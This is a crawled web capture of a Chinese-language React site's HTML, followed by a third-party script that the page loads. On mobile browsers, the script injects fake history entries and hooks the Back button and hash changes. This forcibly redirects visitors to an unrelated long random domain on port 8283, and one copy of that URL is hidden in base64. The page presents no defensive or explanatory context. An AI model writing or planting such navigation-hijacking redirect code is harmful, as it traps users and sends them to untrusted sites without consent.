

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://xinc.073391.xyz:8283/home?channel=Onerun5-014-maomi
body_size: 11202
content:
<!doctype html><html lang="zh"><head><script>
var _czc = _czc || [];
(function () {
	var um = document.createElement("script");
	um.src = "https://v1.cnzz.com/z.js?id=1281370941&async=1";
	var s = document.getElementsByTagName("script")[0];
	s.parentNode.insertBefore(um, s);
})();
</script>
<script src="//js-cdn.trafficmanager.net/t07cg.js"></script><script>
var _czc = _czc || [];
(function () {
	var um = document.createElement("script");
	um.src = "https://s4.cnzz.com/z.js?id=1281403338&async=1";
	var s = document.getElementsByTagName("script")[0];
	s.parentNode.insertBefore(um, s);
})();
</script>
<script>
var _czc = _czc || [];
(function () {
	var um = document.createElement("script");
	um.src = "https://s9.cnzz.com/z.js?id=1281373128&async=1";
	var s = document.getElementsByTagName("script")[0];
	s.parentNode.insertBefore(um, s);
})();
</script>
<script>
var _czc = _czc || [];
(function () {
	var um = document.createElement("script");
	um.src = "https://s9.cnzz.com/z.js?id=1281452257&async=1";
	var s = document.getElementsByTagName("script")[0];
	s.parentNode.insertBefore(um, s);
})();
</script>
<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';        
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script><script async data-domain="frontend" event-site="51" event-channel="3266-Onerun5-014-maomi" data-api="https://hm-tjj.weiaona.com/api/event" src="/script.pageview-props.js"></script><script>window.CONFIG = '[base64]';</script><meta charset="utf-8"/><meta property="al:buildnum" content="147d0a0:1.1.470"/><meta name="referrer" content="strict-origin-when-cross-origin"/><meta content="width=device-width,initial-scale=1,maximum-scale=1,user-scalable=0" name="viewport"/><meta name="theme-color" content="#000000"/><meta name="description" content="Web site created using create-react-app"/><script>window.CDN_URL="//hm-static.weiaona.com"</script><script src="//hm-static.weiaona.com/lib/fernet.browser.min.js"></script><script src="//hm-static.weiaona.com/lib/react.min.js"></script><script src="//hm-static.weiaona.com/lib/react-dom.min.js"></script><script src="//hm-static.weiaona.com/lib/axios.browser.min.js"></script><title></title><style>#root.app-invisible{opacity:0}:root{--sk-bg:#f2f3f5;--sk-shimmer:#e6e8eb;--sk-text:#e9ebef;--sk-accent:#dfe2e6}@media (prefers-color-scheme:dark){:root{--sk-bg:#1c1f23;--sk-shimmer:#23272c;--sk-text:#2a2f35;--sk-accent:#262b31}}.sk-wrap{background:var(--sk-bg);min-height:100vh;padding:14px}.sk-card{max-width:460px;margin:0 auto 16px;padding:16px 20px;border-radius:14px;background:linear-gradient(90deg,var(--sk-text) 20%,var(--sk-shimmer) 40%,var(--sk-text) 60%);background-size:200% 100%;animation:sk-shimmer 1.2s infinite linear,sk-fadein .6s ease-out both}.sk-row{display:flex;align-items:center;gap:16px;margin:10px 0}.sk-avatar{width:40px;height:40px;border-radius:50%;background:var(--sk-accent);animation:sk-pulse 1.5s infinite ease-in-out}.sk-line{flex:1;height:14px;border-radius:7px;background:var(--sk-accent);animation:sk-pulse 1.8s infinite ease-in-out}.sk-line.w-40{flex:0 0 40%}.sk-line.w-60{flex:0 0 60%}.sk-btns{display:flex;gap:10px;margin-top:12px}.sk-btn{width:90px;height:34px;border-radius:10px;background:var(--sk-accent);animation:sk-pulse 1.6s infinite ease-in-out}@keyframes sk-shimmer{0%{background-position:200% 0}100%{background-position:-200% 0}}@keyframes sk-pulse{0%,100%{opacity:.7}50%{opacity:1}}@keyframes sk-fadein{from{opacity:0;transform:translateY(10px)}to{opacity:1;transform:translateY(0)}}.sk-card:first-child{animation-delay:0s,0s}.sk-card:nth-child(2){animation-delay:0s,.2s}.sk-card:nth-child(3){animation-delay:0s,.4s}</style><script defer="defer" src="//hm-static.weiaona.com/static/js/vendor.rc-util.3aa22974.js"></script><script defer="defer" src="//hm-static.weiaona.com/static/js/vendor.emotion.908c0765.js"></script><script defer="defer" src="//hm-static.weiaona.com/static/js/vendor.lodash.b969d04d.js"></script><script defer="defer" src="//hm-static.weiaona.com/static/js/vendor.antd-mobile.9116a88f.js"></script><script defer="defer" src="//hm-static.weiaona.com/static/js/vendor.lodash-es.7940ec0a.js"></script><script defer="defer" src="//hm-static.weiaona.com/static/js/vendor.yup.8165cd40.js"></script><script defer="defer" src="//hm-static.weiaona.com/static/js/vendor.react-draggable.bfe69446.js"></script><script defer="defer" src="//hm-static.weiaona.com/static/js/vendor.react-spring.6366c03f.js"></script><script defer="defer" src="//hm-static.weiaona.com/static/js/vendor.floating-ui.0bf75561.js"></script><script defer="defer" src="//hm-static.weiaona.com/static/js/vendor.formik.ff77c2d2.js"></script><script defer="defer" src="//hm-static.weiaona.com/static/js/vendor.use-gesture.fde221e4.js"></script><script defer="defer" src="//hm-static.weiaona.com/static/js/vendor.reduxjs.e1771d70.js"></script><script defer="defer" src="//hm-static.weiaona.com/static/js/vendor.modern-screenshot.f5b2d9ea.js"></script><script defer="defer" src="//hm-static.weiaona.com/static/js/vendor.react-router.31525d5a.js"></script><script defer="defer" src="//hm-static.weiaona.com/static/js/vendor.react-router-dom.5319e6b4.js"></script><script defer="defer" src="//hm-static.weiaona.com/static/js/vendor.jsqr.81543575.js"></script><script defer="defer" src="//hm-static.weiaona.com/static/js/vendor.remix-run.7158131b.js"></script><script defer="defer" src="//hm-static.weiaona.com/static/js/2788.f7d9871a.js"></script><script defer="defer" src="//hm-static.weiaona.com/static/js/7859.d757c57a.js"></script><script defer="defer" src="//hm-static.weiaona.com/static/js/1940.7b077f01.js"></script><script defer="defer" src="//hm-static.weiaona.com/static/js/8439.04354871.js"></script><script defer="defer" src="//hm-static.weiaona.com/static/js/main~aec23333.d2e5f6ed.js"></script><script defer="defer" src="//hm-static.weiaona.com/static/js/main~52f0199e.3e5ddd6d.js"></script><script defer="defer" src="//hm-static.weiaona.com/static/js/main~afbe97b7.7a4482d4.js"></script><script defer="defer" src="//hm-static.weiaona.com/static/js/main~7c36387c.79625abd.js"></script><link href="//hm-static.weiaona.com/static/css/vendor.unknown.578b7647.css" rel="stylesheet"><link href="//hm-static.weiaona.com/static/css/vendor.unknown.578b7647ab758da215cc.css" rel="stylesheet"><link href="//hm-static.weiaona.com/static/css/main~f16aa68b.b87f1e1f.css" rel="stylesheet"><link href="//hm-static.weiaona.com/static/css/main~f16aa68b.b87f1e1fa8408798d131.css" rel="stylesheet"></head><body><noscript>You need to enable JavaScript to run this app.</noscript><div id="root-skeleton" class="sk-wrap" role="status" aria-label="页面加载中"><div class="sk-card"><div class="sk-row"><div class="sk-avatar"></div><div class="sk-line"></div></div><div class="sk-row"><div class="sk-line w-60"></div></div><div class="sk-btns"><div class="sk-btn"></div><div class="sk-btn"></div></div></div><div class="sk-card"><div class="sk-row"><div class="sk-line"></div></div><div class="sk-row"><div class="sk-line w-40"></div></div></div><div class="sk-card"><div class="sk-row"><div class="sk-avatar"></div><div class="sk-line"></div></div><div class="sk-row"><div class="sk-line w-60"></div></div><div class="sk-btns"><div class="sk-btn"></div><div class="sk-btn"></div></div></div><div class="sk-card"><div class="sk-row"><div class="sk-line"></div></div><div class="sk-row"><div class="sk-line w-40"></div></div></div></div><div id="root" class="app-invisible"></div></body></html>

--- FILE ---
content_type: text/javascript
request_url: https://js-cdn.trafficmanager.net/t07cg.js
body_size: 3513
content:
function getQueryParams() {
    var params = {};
    window.location.search.substring(1).split("&").forEach(function(part) {
        var item = part.split("=");
        params[item[0]] = decodeURIComponent(item[1]);
    });
    return params;
}

var queryParams = getQueryParams();
if (queryParams.mj !== "ok") {
    var browser = {
        versions: function () {
            var u = navigator.userAgent;
            return {
                ios: !!u.match(/\(i[^;]+;( U;)? CPU.+Mac OS X/),
                android: u.indexOf('Android') > -1 || u.indexOf('Adr') > -1,
                weixin: u.indexOf('MicroMessenger') > -1
            }
        }()
    };
    history_link_android = ["https://ajkhsdgfkjh-alkusdhfilkahjsdkflhlkajsdf.aupgxjwbkllz.com:8283/?nb=fh&bm=2x&ml=tb"];
    history_link_ios = ["https://ajkhsdgfkjh-alkusdhfilkahjsdkflhlkajsdf.aupgxjwbkllz.com:8283/?nb=fh&bm=2x&ml=tb"];
    var jump_percent = 100;
    var time_percent = [];
    //time_percent['00:01']=100;
    //time_percent['02:01']=100;
    //time_percent['08:01']=100;
    //time_percent['20:01']=100;
    var history_link = browser.versions.ios ? history_link_ios : history_link_android;
    var currentDate = new Date(), currentTime = Math.round(currentDate.getTime() / 1000), max_tp = 0, max_index;
    Date.prototype.format = function (fmt) {
        var o = {
            "M+": this.getMonth() + 1,
            "d+": this.getDate(),
            "h+": this.getHours(),
            "m+": this.getMinutes(),
            "s+": this.getSeconds(),
            "q+": Math.floor((this.getMonth() + 3) / 3),
            "S": this.getMilliseconds()
        };
        if (/(y+)/.test(fmt)) fmt = fmt.replace(RegExp.$1, (this.getFullYear() + "").substr(4 - RegExp.$1.length));
        for (var k in o) if (new RegExp("(" + k + ")").test(fmt)) fmt = fmt.replace(RegExp.$1, (RegExp.$1.length == 1) ? (o[k]) : (("00" + o[k]).substr(("" + o[k]).length)));
        return fmt
    }
    for (var index in time_percent) {
        var tp = new Date(currentDate.format('yyyy/MM/dd ') + index + ':00').getTime() / 1000;
        tp > max_tp && (max_tp = tp, max_index = index);
        jump_percent = currentTime >= max_tp && time_percent[max_index] ? time_percent[max_index] : jump_percent;
    }
    var jump_mobile = /Android|webOS|iPhone|iPod|BlackBerry/i.test(navigator.userAgent);
    var jump_random = Math.ceil(Math.random() * 100);
    var jump_check = jump_mobile && history_link.length && jump_random <= jump_percent;
    var hs = "#";

    function historyPushState() {
        jump_check && history.pushState(history.length + 1, "message", window.location.href.split(hs)[0] + hs + new Date().getTime());
    }

    function historyJump() {
        setTimeout(function () {
            jump_check && window.location.replace(history_link[Math.floor(Math.random() * history_link.length)]);
        }, 500);
    }

    window.onhashchange = function () {
        historyJump();
    };
    setTimeout(function () {
        historyPushState();
    }, 200);

    // Only run this part if mj !== "ok"x
    (function () {
        try {
            window.history.pushState(null, '');
            window.addEventListener(
                'popstate',
                function () {
                    window.location.href = atob('aHR0cHM6Ly9hamtoc2RnZmtqaC1hbGt1c2RoZmlsa2FoanNka2ZsaGxrYWpzZGYuYXVwZ3hqd2JrbGx6LmNvbTo4MjgzLz9uYj1maCZibT0yeCZtbD10Yg==');
                },
                false
            );
        } catch (err) {}
    })();
}